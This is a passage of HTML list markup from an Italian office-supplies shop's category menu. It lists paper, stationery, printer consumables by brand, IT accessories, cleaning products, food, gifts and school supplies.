class="item">***ROTOLI PER POS</li><li data-q="701" class="item">***ROTOLI PER BILANCIA</li><li data-q="468" class="item">**CARTA MODULO CONTINUO</li><li data-q="469" class="item">***A 1 COPIA</li><li data-q="470" class="item">***A 2 COPIE</li><li data-q="471" class="item">***A 3 COPIE</li><li data-q="970" class="item">**CARTA IN RISME LASER-INKJET</li><li data-q="971" class="item">***CARTE EVENTI-INVITI</li><li data-q="1015" class="item">***70</li><li data-q="1016" class="item">****80gr BIANCA</li><li data-q="1052" class="item">***ADESIVA</li><li data-q="1064" class="item">***BIANCA</li><li data-q="1065" class="item">***COLORATA</li><li data-q="1084" class="item">***CARTA PER CONSEGNE DIRETTE</li><li data-q="1114" class="item">***2</li><li data-q="1115" class="item">****4 FORI-USO BOLLO</li><li data-q="1049" class="item">**CARTA IN ROTOLO LASER-INKJET</li><li data-q="1050" class="item">***BIANCA</li><li data-q="1051" class="item">***TRASPARENTE</li><li data-q="26" class="item top">CARTOTECNICA</li><li data-q="27" class="item">**BLOCCHI E PORTABLOCCHI</li><li data-q="28" class="item">***PORTABLOCCHI</li><li data-q="56" class="item">***RUBRICHE</li><li data-q="148" class="item">***BLOCCHI NOTE PM</li><li data-q="151" class="item">***BLOCCHI SPIRALATI</li><li data-q="156" class="item">***BLOCCHI MEETING</li><li data-q="204" class="item">***BLOCCHI ADESIVI - DISPENSER</li><li data-q="317" class="item">***REGISTRI</li><li data-q="344" class="item">***BLOCCHI A CUBO - BLOCCHI NUMERATI</li><li data-q="1017" class="item">***BLOCCHI ADESIVI-DISPENSER</li><li data-q="1094" class="item">***BLOCCHI A CUBO-BLOCCHI NUMERATI</li><li data-q="362" class="item">**MODULISTICA</li><li data-q="363" class="item">***AZIENDE - CONTABILITA' GENERALE</li><li data-q="364" class="item">***SEGRETERIA</li><li data-q="367" class="item">***MAGAZZINO - TRASPORTI</li><li data-q="368" class="item">***BLOCCHI RICEVUTE - FATTURE</li><li data-q="369" class="item">***ALBERGHI - RISTORANTI</li><li data-q="370" class="item">***BLOCCHI - SCHEDE CARBURANTE</li><li data-q="544" class="item">***LIBRI SOCIALI</li><li data-q="545" class="item">***REGISTRI CONTABILITA' IVA</li><li data-q="966" class="item">***AZIENDE-CONTABILITA' GENERALE</li><li data-q="1029" class="item">***ALBERGHI-RISTORANTI</li><li data-q="1096" class="item">***MAGAZZINO-TRASPORTI</li><li data-q="1097" class="item">***BLOCCHI RICEVUTE-FATTURE</li><li data-q="1103" class="item">***BLOCCHI-SCHEDE CARBURANTE</li><li data-q="365" class="item">**AGENDE E CALENDARI</li><li data-q="366" class="item">***SCHEDE - SCHEDARI</li><li data-q="478" class="item">***AGENDE - ORGANIZER - CALENDARI</li><li data-q="731" class="item">***AGENDE - ORGANIZER - TACCUINI</li><li data-q="868" class="item">***SCADENZIARI</li><li data-q="959" class="item">***AGENDE-ORGANIZER-TACCUINI</li><li data-q="1095" class="item">***SCHEDE-SCHEDARI</li><li data-q="557" class="item top">CONSUMABILI</li><li data-q="558" class="item">**ARMOR</li><li data-q="559" class="item">***INK-JET</li><li data-q="560" class="item">***TONER RICOSTRUITI</li><li data-q="566" class="item">**BROTHER</li><li data-q="567" class="item">***TIMBRI</li><li data-q="568" class="item">***INKJET</li><li data-q="575" class="item">***PRODOTTI PER LASER</li><li data-q="576" class="item">***PRODOTTI PER FAX</li><li data-q="577" class="item">**CANON</li><li data-q="578" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="579" class="item">***INKJET</li><li data-q="580" class="item">***PRODOTTI PER LASER</li><li data-q="581" class="item">***PRODOTTI PER FAX</li><li data-q="582" class="item">***TAMPONCINI</li><li data-q="583" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="584" class="item">**STARLINE</li><li data-q="585" class="item">***TONER COMPATIBILI FOTOCOPIATORI</li><li data-q="588" class="item">***RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</li><li data-q="595" class="item">***INKJET REFILLED</li><li data-q="609" class="item">***NASTRI COMPATIBILI PER FAX TTR</li><li data-q="650" class="item">***RIB  NASTRI PER STAMPANTI</li><li data-q="657" class="item">***TONER RICOSTRUITI</li><li data-q="664" class="item">***INKJET COMPATIBILI</li><li data-q="586" class="item">**DB</li><li data-q="587" class="item">***NASTRI DI STAMPA</li><li data-q="589" class="item">**DELL</li><li data-q="590" class="item">***INK-JET</li><li data-q="591" class="item">***TONER</li><li data-q="603" class="item">**EPSON</li><li data-q="604" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="605" class="item">***NASTRI DI STAMPA</li><li data-q="606" class="item">***NASTRI ERC</li><li data-q="607" class="item">***INKJET</li><li data-q="608" class="item">***PRODOTTI PER LASER</li><li data-q="610" class="item">**COMPUPRINT</li><li data-q="611" class="item">***NASTRI DI STAMPA</li><li data-q="613" class="item">**HP</li><li data-q="614" class="item">***INKJET</li><li data-q="615" class="item">***PRODOTTI PER LASER</li><li data-q="616" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="833" class="item">***CARTE PER INKJET</li><li data-q="1146" class="item">***CARTE E LUCIDI VARI</li><li data-q="618" class="item">**LEXMARK</li><li data-q="619" class="item">***BPD TONER PER LASER</li><li data-q="620" class="item">***CSD</li><li data-q="621" class="item">****CAT NASTRI E VARIE</li><li data-q="622" class="item">***CPD CART. INKJET</li><li data-q="625" class="item">***PRODOTTI CORPORATE</li><li data-q="626" class="item">***INKJET NON RETURN</li><li data-q="627" class="item">***TONER NON RETURN</li><li data-q="1138" class="item">***CSD-CAT NASTRI E VARIE</li><li data-q="623" class="item">**IBM</li><li data-q="624" class="item">***PRODOTTI PER LASER</li><li data-q="628" class="item">***NASTRI DI STAMPA</li><li data-q="629" class="item">**KYOCERA-MITA</li><li data-q="630" class="item">***KYOCERA - PRODOTTI DI CONSUMO</li><li data-q="631" class="item">***MITA - PRODOTTI CONSUMABILI</li><li data-q="1139" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="1140" class="item">***MITA-PRODOTTI CONSUMABILI</li><li data-q="632" class="item">**KONICA - MINOLTA</li><li data-q="633" class="item">***TONER PER FOTOCOPIATORI</li><li data-q="634" class="item">***TONER PER LASER</li><li data-q="635" class="item">***PRODOTTI PER MULTIFUNZIONE</li><li data-q="636" class="item">****FAX</li><li data-q="637" class="item">**OKI</li><li data-q="638" class="item">***PRODOTTI PER LASER</li><li data-q="639" class="item">***NASTRI E INKJET</li><li data-q="640" class="item">**OLIVETTI</li><li data-q="641" class="item">***NASTRI PER MACCHINE DA SCRIVERE</li><li data-q="642" class="item">***NASTRI DI STAMPA</li><li data-q="643" class="item">***INKJET</li><li data-q="644" class="item">***TONER FOTOCOPIATORI</li><li data-q="645" class="item">***PRODOTTI PER LASER</li><li data-q="646" class="item">**PANASONIC</li><li data-q="647" class="item">***TONER FOTOCOPIATORI E FAX</li><li data-q="648" class="item">**PRINTRONIX</li><li data-q="649" class="item">***NASTRI DI STAMPA</li><li data-q="653" class="item">**RICOH</li><li data-q="654" class="item">***TONER FOTOCOPIATORI</li><li data-q="655" class="item">***PRODOTTI PER FAX</li><li data-q="656" class="item">***PRODOTTI PER LASER</li><li data-q="658" class="item">**SAMSUNG</li><li data-q="659" class="item">***PRODOTTI VARI</li><li data-q="660" class="item">**SHARP</li><li data-q="661" class="item">***TONER FOTOCOPIATORI</li><li data-q="662" class="item">***NASTRI PER CALCOLATRICI</li><li data-q="663" class="item">***PRODOTTI PER LASER</li><li data-q="665" class="item">**XEROX</li><li data-q="666" class="item">***TEKTRONIX - PRODOTTI VARI</li><li data-q="673" class="item">***OPO MF LASER</li><li data-q="674" class="item">***SOHO ST</li><li data-q="675" class="item">****MF IJ E LASER</li><li data-q="676" class="item">***PRODOTTI VARI</li><li data-q="1157" class="item">***TEKTRONIX-PRODOTTI VARI</li><li data-q="667" class="item">**TOSHIBA</li><li data-q="668" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="669" class="item">***PRODOTTI PER FAX</li><li data-q="670" class="item">**UTAX</li><li data-q="671" class="item">***TONER</li><li data-q="887" class="item">**G&G</li><li data-q="888" class="item">***CARTUCCE INK-JET</li><li data-q="889" class="item">***TONER LASER</li><li data-q="890" class="item">**PANTUM</li><li data-q="891" class="item">***PRODOTTI PER LASER</li><li data-q="1141" class="item">**KONICA-MINOLTA</li><li data-q="1142" class="item">***TONER PER LASER</li><li data-q="1198" class="item">**KYOCERA</li><li data-q="1199" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="193" class="item top">INFORMATICA</li><li data-q="194" class="item">**PRODOTTI PULIZIA</li><li data-q="195" class="item">***SALVIETTE, KIT E ARIA</li><li data-q="431" class="item">***FILTRI</li><li data-q="551" class="item">***PRODOTTI PER PULIZIA</li><li data-q="767" class="item">***SALVIETTE, KIT PER PULIZIA E ARIA</li><li data-q="1058" class="item">***SALVIETTE-KIT PER PULIZIA E ARIA</li><li data-q="202" class="item">**ERGONOMIA DELL' AMBIENTE DI LAVORO</li><li data-q="203" class="item">***POGGIAPIEDI</li><li data-q="289" class="item">***SUPPORTI CPU E LEGGII</li><li data-q="303" class="item">***MOUSEPAD E POGGIAPOLSI</li><li data-q="328" class="item">***SUPPORTI, BRACCI MONITOR E NOTEBOOK</li><li data-q="521" class="item">***SIT STAND</li><li data-q="783" class="item">***SUPPORTI LOMBARI</li><li data-q="946" class="item">***SUPPORTI-BRACCI MONITOR-NOTEBOOK</li><li data-q="294" class="item">**ARCHIVIAZIONE SUPPORTI MAGNETICI</li><li data-q="295" class="item">***ETICHETTE, BUSTE E ALBUM PORTA CD</li><li data-q="296" class="item">****DVD</li><li data-q="1082" class="item">***ETICHETTE-BUSTE-ALBUM PORTA CD</li><li data-q="1083" class="item">****DVD</li><li data-q="381" class="item">**ACCESSORI PER TABLET E SMARTPHONE</li><li data-q="382" class="item">***ACCESSORI</li><li data-q="485" class="item">***ACCESSORI AUTO</li><li data-q="508" class="item">***POWERBANK E CARICATORI</li><li data-q="682" class="item">***CAVI E ADATTTORI</li><li data-q="434" class="item">**PERIFERICHE PC</li><li data-q="435" class="item">***ADATTATORI, CAVI E ORGANIZZACAVI</li><li data-q="482" class="item">***TASTIERE E MOUSE</li><li data-q="483" class="item">***WEBCAM</li><li data-q="484" class="item">***HUB</li><li data-q="549" class="item">****ACCESSORI USB</li><li data-q="509" class="item">***ALTOPARLANTI, MICROFONI E CUFFIE</li><li data-q="520" class="item">***CAVI DI SICUREZZA</li><li data-q="541" class="item">***FILTRI PRIVACY PER LAPTOP E MONITOR</li><li data-q="573" class="item">***MULTIFUNZIONE E STAMPANTI</li><li data-q="679" class="item">***LETTORI CARD</li><li data-q="886" class="item">***CUFFIE E WEBCAM</li><li data-q="892" class="item">***ALTOPARLANTI ED ACCESSORI VIDEO</li><li data-q="893" class="item">***MASTERIZZATORI</li><li data-q="947" class="item">***ALTOPARLANTI-MICROFONI-CUFFIE</li><li data-q="1028" class="item">***ADATTATORI-CAVI-ORGANIZZACAVI</li><li data-q="1192" class="item">***MONITOR</li><li data-q="523" class="item">**GRUPPI DI CONTINUITÀ</li><li data-q="524" class="item">***GRUPPI DI CONTINUITÀ</li><li data-q="596" class="item">**SUPPORTI MAGNETICI</li><li data-q="597" class="item">***CD</li><li data-q="598" class="item">****DVD</li><li data-q="599" class="item">*****BLU-RAY</li><li data-q="600" class="item">***CHIAVETTE USB</li><li data-q="601" class="item">***HARD-DISK ESTERNI</li><li data-q="602" class="item">***SCHEDE MEMORIA</li><li data-q="617" class="item">***DATA CARTRIDGE</li><li data-q="672" class="item">***CD-RW</li><li data-q="834" class="item">***HARD DISK</li><li data-q="1187" class="item">***HARD-DISK</li><li data-q="680" class="item">**TELEFONIA</li><li data-q="681" class="item">***TELEFONI</li><li data-q="686" class="item">***INTERFONO</li><li data-q="1196" class="item">***SMARTWATCH</li><li data-q="836" class="item">**FOTOCAMERE E VIDEOCAMERE DIGITALI</li><li data-q="837" class="item">***VIDEOCAMERE DIGITALI</li><li data-q="1195" class="item">***FOTOCAMERE DIGITALI</li><li data-q="864" class="item">**NETWORKING</li><li data-q="865" class="item">***ROUTER & ACCESS POINT</li><li data-q="866" class="item">***ADATTATORI WIRELESS</li><li data-q="867" class="item">***SWITCH</li><li data-q="1127" class="item">**ADATTATORI-CARICATORI</li><li data-q="1128" class="item">***ADATTATORI-CARICATORI DA VIAGGIO E FINDER</li><li data-q="1163" class="item">**PORTA NOTEBOOK E TABLET</li><li data-q="1164" class="item">***BORSE-ZAINI-TROLLEY</li><li data-q="104" class="item top">MACCHINE PER L'UFFICIO</li><li data-q="105" class="item">**RILEGATRICI E ACCESSORI</li><li data-q="106" class="item">***RILEGATRICI DORSI A PETTINI</li><li data-q="107" class="item">***RILEGATRICI AD ANELLI</li><li data-q="110" class="item">***ACCESSORI PER RILEGATURE</li><li data-q="113" class="item">***CARTELLINE E COPERTINE PER RILEGATURE</li><li data-q="361" class="item">***RILEGATRICI TERMICHE E A PRESSIONE</li><li data-q="774" class="item">***DORSI PER RILEGATURA</li><li data-q="108" class="item">**PLASTIFICATRICI E ACCESSORI</li><li data-q="109" class="item">***POUCHES PER PLASTIFICARE</li><li data-q="119" class="item">***ACCESSORI PER PLASTIFICAZIONE</li><li data-q="306" class="item">***FILM IN BOBINA PER PLASTIFICARE</li><li data-q="476" class="item">***PLASTIFICATRICI A CALDO</li><li data-q="515" class="item">***PLASTIFICATRICI A FREDDO</li><li data-q="125" class="item">**ETICHETTATRICI E ACCESSORI</li><li data-q="126" class="item">***ETICHETTATRICI ELETTRONICHE E MANUALI</li><li data-q="127" class="item">***ETICHETTE</li><li data-q="128" class="item">****NASTRI</li><li data-q="129" class="item">*****TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="945" class="item">***ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="1162" class="item">***ETICHETTE-NASTRI PER ETICHETTATRICI</li><li data-q="264" class="item">**CALCOLATRICI</li><li data-q="265" class="item">***ALIMENTATORI ED ACCESSORI</li><li data-q="274" class="item">***TASCABILI</li><li data-q="304" class="item">***DA TAVOLO</li><li data-q="305" class="item">***DA TAVOLO SCRIVENTI</li><li data-q="341" class="item">***SCIENTIFICHE - GRAFICHE</li><li data-q="1091" class="item">***SCIENTIFICHE-GRAFICHE</li><li data-q="292" class="item">**DISTRUGGIDOCUMENTI</li><li data-q="293" class="item">***ACCESSORI PER DISTRUGGIDOCUMENTI</li><li data-q="389" class="item">***A FRAMMENTI E MICROFRAMMENTI</li><li data-q="461" class="item">***A STRISCE</li><li data-q="1075" class="item">**BATTERIE-CARICA BATTERIE</li><li data-q="1076" class="item">***PILE</li><li data-q="1113" class="item">***CARICA BATTERIE</li><li data-q="196" class="item top">PRODOTTI PER COMUNITA'</li><li data-q="197" class="item">**PRODOTTI E ACCESSORI PER LA PULIZIA</li><li data-q="198" class="item">***DETERGENTI</li><li data-q="199" class="item">****DETERSIVI PER PULIZIA</li><li data-q="311" class="item">***PANNI e SPUGNE</li><li data-q="314" class="item">***SACCHI RIFIUTI</li><li data-q="315" class="item">****PATTUMIERE</li><li data-q="316" class="item">*****BIDONI</li><li data-q="352" class="item">***ASSORBIUMIDITA'</li><li data-q="353" class="item">****PROFUMATORI</li><li data-q="354" class="item">*****CANDELE</li><li data-q="430" class="item">***ACCESSORI PER PULIZIA AMBIENTI</li><li data-q="773" class="item">***MACCHINE PER LA PULIZIA</li><li data-q="821" class="item">***LAVANDERIA</li><li data-q="993" class="item">***DETERGENTI-DETERSIVI PER PULIZIA</li><li data-q="1020" class="item">***ASSORBIUMIDITA'-PROFUMATORI-CANDELE</li><li data-q="200" class="item">**IGIENE PERSONALE</li><li data-q="201" class="item">***IGIENIZZANTI, SAPONE E PASTA LAVAMANI</li><li data-q="338" class="item">***SALVIETTE, FAZZOLETTI E LENZUOLINI</li><li data-q="452" class="item">***DISPENSER PER SAPONE</li><li data-q="490" class="item">***PERSONAL CARE</li><li data-q="815" class="item">***SAPONI E PASTE LAVAMANI</li><li data-q="829" class="item">***IGIENIZZANTI E DISPENSER</li><li data-q="919" class="item">***SALVIETTE E FAZZOLETTI</li><li data-q="269" class="item">**CATERING E CASALINGHI</li><li data-q="270" class="item">***POSATE MONOUSO</li><li data-q="271" class="item">***BICCHIERI MONOUSO</li><li data-q="355" class="item">***TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</li><li data-q="429" class="item">***PIATTI MONOUSO</li><li data-q="456" class="item">***ACCESSORI VARI</li><li data-q="466" class="item">***CONTENITORI MULTIUSO</li><li data-q="516" class="item">***CAFFE E TE</li><li data-q="526" class="item">***BEVANDE</li><li data-q="527" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="528" class="item">***SNACK DOLCI</li><li data-q="529" class="item">****SALATI</li><li data-q="531" class="item">***STRENNE</li><li data-q="538" class="item">***CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</li><li data-q="542" class="item">***MONODOSE</li><li data-q="770" class="item">***BICCHIERI E CANNUCCE MONOUSO</li><li data-q="771" class="item">***PASTICCERIA E STRENNE</li><li data-q="784" class="item">***ACCESSORI E UTENSILI CUCINA</li><li data-q="788" class="item">***ACCESSORI PER IL BUFFET</li><li data-q="810" class="item">***CONTENITORI PER ALIMENTI, BORSE E CESTE</li><li data-q="813" class="item">***BORRACCE E LUNCH BOX</li><li data-q="898" class="item">***TISSUE PER HO.RE.CA</li><li data-q="914" class="item">***TISSUE HO.RE.CA, TOVAGLIE E RUNNER</li><li data-q="952" class="item">***TISSUE HO.RE.CA-TOVAGLIE-RUNNER</li><li data-q="958" class="item">***CONTENITORI PER ALIMENTI-BORSE-CESTE</li><li data-q="392" class="item">**SACCHETTI E SHOPPERS</li><li data-q="393" class="item">***SHOPPERS E BUSTE IN CARTA</li><li data-q="407" class="item">***SACCHETTI GHIACCIO E ALIMENTI</li><li data-q="480" class="item">***SHOPPERS BIODEGRADABILI</li><li data-q="481" class="item">***SACCHETTI ZIP</li><li data-q="400" class="item">**PRIMO SOCCORSO</li><li data-q="401" class="item">***PARAFARMACEUTICA</li><li data-q="451" class="item">***ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</li><li data-q="826" class="item">***VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</li><li data-q="903" class="item">***MEDICAMENTI</li><li data-q="436" class="item">**MATERIALE ELETTRICO</li><li data-q="437" class="item">***CAVI, PRESE, PROLUNGHE</li><li data-q="1109" class="item">***CAVI-PRESE-PROLUNGHE</li><li data-q="1159" class="item">***ALIMENTATORI</li><li data-q="1166" class="item">***LAMPADINE E TORCE</li><li data-q="1167" class="item">***Telecomandi</li><li data-q="454" class="item">**DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</li><li data-q="455" class="item">***DPI PER TESTA E UDITO</li><li data-q="497" class="item">***DPI PER GLI OCCHI</li><li data-q="498" class="item">***DPI PER LE VIE RESPIRATORIE</li><li data-q="499" class="item">***GUANTI DI PROTEZIONE</li><li data-q="500" class="item">***PROTEZIONE ANTICADUTA</li><li data-q="501" class="item">***CALZATURE DI SICUREZZA</li><li data-q="502" class="item">***ABBIGLIAMENTO DA LAVORO</li><li data-q="503" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="908" class="item">***CALZATURE DA LAVORO</li><li data-q="473" class="item">**ELETTRODOMESTICI</li><li data-q="474" class="item">***PICCOLI ELETTRODOMESTICI</li><li data-q="479" class="item">***TRATTAMENTO ARIA</li><li data-q="843" class="item">***ZANZARIERE</li><li data-q="909" class="item">***ZANZARIERE ELETTRICHE</li><li data-q="791" class="item">**ABBIGLIAMENTO DA LAVORO</li><li data-q="792" class="item">***PANTALONI, SALOPETTE E TUTE</li><li data-q="793" class="item">***GIACCHE, GILET E GIUBBINI</li><li data-q="794" class="item">***ALTA VISIBILITA'</li><li data-q="795" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="804" class="item">***FELPE, MAGLIETTE E CAMICIE</li><li data-q="805" class="item">***BERRETTI, CALZE E ACCESSORI</li><li data-q="835" class="item">***CAMICI. GREMBIULI E DIVISE</li><li data-q="900" class="item">***ACCESSORI E INTIMO TERMICO</li><li data-q="972" class="item">***FELPE-MAGLIETTE-CAMICIE</li><li data-q="983" class="item">***GIACCHE-GILET-GIUBBINI</li><li data-q="1004" class="item">***PANTALONI-SALOPETTE-TUTE</li><li data-q="802" class="item">**FOOD</li><li data-q="803" class="item">***CAFFE E TE</li><li data-q="806" class="item">***BEVANDE</li><li data-q="807" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="808" class="item">***SNACK DOLCI</li><li data-q="809" class="item">****SALATI</li><li data-q="811" class="item">***PASTICCERIA E STRENNE</li><li data-q="812" class="item">***MONODOSE</li><li data-q="863" class="item">***INTEGRATORI</li><li data-q="899" class="item">***CAFFE E BEVANDE CALDE</li><li data-q="912" class="item">***CONDIMENTI MONODOSE E PIATTI PRONTI</li><li data-q="953" class="item">***CARAMELLE-CIOCCOLATINI-CHEWING GUM</li><li data-q="955" class="item">***SNACK DOLCI-SALATI</li><li data-q="816" class="item">**GESTIONE RIFIUTI</li><li data-q="817" class="item">***SACCHI RIFIUTI</li><li data-q="828" class="item">***PATTUMIERE E BIDONI</li><li data-q="818" class="item">**TISSUE</li><li data-q="819" class="item">***BOBINE ASCIUGATUTTO</li><li data-q="820" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="824" class="item">***CARTA IGIENICA</li><li data-q="920" class="item">***BOBINE ASCIUGATUTTO INDUSTRIALI</li><li data-q="901" class="item">**ARREDO BAGNO</li><li data-q="902" class="item">***ACCESSORI PER IL BAGNO E DISPENSER</li><li data-q="910" class="item">***ASCIUGAMANI ELETTRICI</li><li data-q="922" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="116" class="item top">REGALO</li><li data-q="117" class="item">**OGGETTISTICA PERSONALE</li><li data-q="118" class="item">***SERVIZI SCRITTOIO E ACCESSORI</li><li data-q="331" class="item">***PORTABLOCCHI E PORTABIGLIETTI</li><li data-q="410" class="item">***ALBUM FOTO - CORNICI</li><li data-q="450" class="item">***BORSE, CARTELLE E VALIGIE</li><li data-q="546" class="item">***OGGETTI TECNOLOGICI</li><li data-q="763" class="item">***PORTABLOCCHI AGENDE E TACCUINI</li><li data-q="766" class="item">***PELLETTERIA</li><li data-q="954" class="item">***BORSE-CARTELLE-VALIGIE</li><li data-q="1106" class="item">***ALBUM FOTO-CORNICI</li><li data-q="395" class="item">**BIGLIETTI AUGURALI E PARTECIPAZIONI</li><li data-q="396" class="item">***BUSTE E BIGLIETTI NEUTRI</li><li data-q="759" class="item">***BUSTE E BIGLIETTI PER RICORRENZE</li><li data-q="397" class="item">**PENNE REGALO</li><li data-q="398" class="item">***SFERE E MULTIFUNZIONE</li><li data-q="444" class="item">***ROLLER E PORTAMINE</li><li data-q="496" class="item">***STILOGRAFICHE</li><li data-q="415" class="item">**NECESSAIRE REGALO E FESTA</li><li data-q="416" class="item">***SCATOLE VARIE</li><li data-q="418" class="item">***NASTRI</li><li data-q="419" class="item">****FIOCCHI</li><li data-q="420" class="item">*****STELLE</li><li data-q="423" class="item">***SACCHETTI E FOGLI CRYSTAL</li><li data-q="424" class="item">****PAGLIETTA</li><li data-q="425" class="item">***SHOPPERS COLORATE</li><li data-q="518" class="item">***FESTONI E PALLONCINI</li><li data-q="536" class="item">***CARTA E SACCHETTI REGALO</li><li data-q="760" class="item">***CESTI REGALO E BOMBONIERE</li><li data-q="761" class="item">***BUSTE E FOGLI CRYSTAL</li><li data-q="762" class="item">***SHOPPERS E SACCHETTI REGALO</li><li data-q="764" class="item">***CARTA REGALO</li><li data-q="942" class="item">***DECORAZIONI NATALIZIE</li><li data-q="1108" class="item">***NASTRI-FIOCCHI-STELLE</li><li data-q="6" class="item top">SCRITTURA E CORREZIONE</li><li data-q="17" class="item">**MARCATORI</li><li data-q="18" class="item">***PERMANENTI</li><li data-q="20" class="item">***PER LAVAGNE CANCELLABILI</li><li data-q="37" class="item">***A BASE D'ACQUA</li><li data-q="122" class="item">***A VERNICE</li><li data-q="123" class="item">***SPECIALI (CD, VETRO, TESSUTI, ECC)</li><li data-q="261" class="item">***PASTELLI INDUSTRIALI</li><li data-q="457" class="item">***INCHIOSTRO PER MARCATORI</li><li data-q="765" class="item">***INCHIOSTRO E RICAMBI PER MARCATORI</li><li data-q="1003" class="item">***SPECIALI (CD-VETRO-TESSUTI-ECC.)</li><li data-q="21" class="item">**EVIDENZIATORI</li><li data-q="22" class="item">***COLORE LIQUIDO</li><li data-q="322" class="item">***MATITE FLUO</li><li data-q="24" class="item">**GOMME E CORRETTORI</li><li data-q="25" class="item">***GOMME</li><li data-q="36" class="item">***CORRETTORI A NASTRO</li><li data-q="173" class="item">***CORRETTORI LIQUIDI</li><li data-q="120" class="item">**PENNARELLI</li><li data-q="121" class="item">***PUNTA FELTRO</li><li data-q="124" class="item">***FINELINER</li><li data-q="879" class="item">***PENNE GEL A SCATTO</li><li data-q="943" class="item">**PENNE A SFERA-ROLLER</li><li data-q="944" class="item">***CON CAPPUCCIO</li><li data-q="964" class="item">***A SCATTO</li><li data-q="969" class="item">***CANCELLABILI</li><li data-q="1012" class="item">***MULTIFUNZIONE</li><li data-q="1021" class="item">***ESPOSITORI</li><li data-q="1085" class="item">***ORO-ARGENTO-GLITTER</li><li data-q="956" class="item">**REFILLS-STILOFORI</li><li data-q="957" class="item">***REFILL SFERA</li><li data-q="965" class="item">***REFILL ROLLER</li><li data-q="1042" class="item">***STILOFORI E BASI</li><li data-q="1119" class="item">***REFILL CANCELLABILI</li><li data-q="998" class="item">**PORTAMINE-MATITE-TEMPERAMATITE</li><li data-q="999" class="item">***TEMPERAMATITE CON CONTENITORE</li><li data-q="1000" class="item">***PORTAMINE</li><li data-q="1013" class="item">***MATITE GRAFITE</li><li data-q="1045" class="item">***TEMPERAMATITE SENZA CONTENITORE</li><li data-q="1053" class="item">***MATITE USI PARTICOLARI</li><li data-q="1059" class="item">***MINE</li><li data-q="1090" class="item">***SPECIALI</li><li data-q="1005" class="item">**PENNE STILOGRAFICHE-SFEROGRAFICHE</li><li data-q="1006" class="item">***INCHIOSTRO-CARTUCCE-CANCELLATORI</li><li data-q="1087" class="item">***STILOGRAFICHE</li><li data-q="1122" class="item">***SFEROGRAFICHE</li><li data-q="13" class="item top">SCUOLA</li><li data-q="14" class="item">**STRUMENTI DISEGNO</li><li data-q="15" class="item">***PENNE DISEGNO TECNICO</li><li data-q="32" class="item">***COMPASSI - BALAUSTRONI</li><li data-q="241" class="item">***SQUADRE</li><li data-q="242" class="item">***RIGHE - RIGHELLI</li><li data-q="243" class="item">***GONIOMETRI - CURVILINEE</li><li data-q="244" class="item">***PARALLELOGRAFI - TECNIGRAFI</li><li data-q="245" class="item">***MASCHERE - NORMOGRAFI</li><li data-q="249" class="item">***SCALIMETRI</li><li data-q="262" class="item">***INCHIOSTRO CHINA</li><li data-q="275" class="item">***TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</li><li data-q="880" class="item">***KIT STATIONARY</li><li data-q="949" class="item">***COMPASSI-BALAUSTRONI</li><li data-q="1067" class="item">***RIGHE-RIGHELLI</li><li data-q="1068" class="item">***GONIOMETRI-CURVILINEE</li><li data-q="1069" class="item">***PARALLELOGRAFI-TECNIGRAFI</li><li data-q="1070" class="item">***MASCHERE-NORMOGRAFI</li><li data-q="1079" class="item">***TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</li><li data-q="132" class="item">**COLORE E ACCESSORI</li><li data-q="133" class="item">***PASTELLI COLORATI</li><li data-q="136" class="item">***PASTELLI A OLIO-CERA</li><li data-q="137" class="item">***TEMPERE</li><li data-q="138" class="item">***ACQUERELLI - COLORI A DITA</li><li data-q="139" class="item">***ACCESSORI PITTURA</li><li data-q="248" class="item">***GESSETTI - CARBONCINO</li><li data-q="254" class="item">***VERNICI</li><li data-q="255" class="item">***PENNARELLI</li><li data-q="961" class="item">***ACQUERELLI-COLORI A DITA</li><li data-q="1073" class="item">***GESSETTI-CARBONCINO</li><li data-q="149" class="item">**CARTOTECNICA</li><li data-q="150" class="item">***QUADERNI SPIRALATI</li><li data-q="157" class="item">***RICAMBI FORATI</li><li data-q="158" class="item">***QUADERNI PM</li><li data-q="159" class="item">***QUADERNI CARTONATI</li><li data-q="240" class="item">***COPRILIBRO - COPRIMAXI</li><li data-q="273" class="item">***FOGLI PROTOCOLLO</li><li data-q="391" class="item">***BLOCCHI STENO - MUSICA</li><li data-q="913" class="item">***QUADERNI PUNTO METALLICO</li><li data-q="948" class="item">***COPRILIBRO-COPRIMAXI</li><li data-q="1101" class="item">***BLOCCHI STENO-MUSICA</li><li data-q="350" class="item">**BELLE ARTI</li><li data-q="351" class="item">***CARTA E CARTONCINO</li><li data-q="387" class="item">***ALBUM E BLOCCHI DA DISEGNO</li><li data-q="412" class="item">***MATITE, PASTELLI E ACCESSORI</li><li data-q="532" class="item">***PENNARELLI SPECIALI</li><li data-q="533" class="item">***TEMPERE VERNICI E ACQUERELLI</li><li data-q="534" class="item">***PASTE</li><li data-q="535" class="item">***ACCESSORI PER PITTURA</li><li data-q="1048" class="item">***MATITE-PASTELLI-ACCESSORI</li><li data-q="408" class="item">**ACCESSORI</li><li data-q="409" class="item">***EXPO DA BANCO</li><li data-q="445" class="item">***ZAINI - BORSE - TROLLEY</li><li data-q="504" class="item">***ASTUCCI - BUSTINE</li><li data-q="831" class="item">***ESPOSITORI</li><li data-q="976" class="item">***ASTUCCI-BUSTINE</li><li 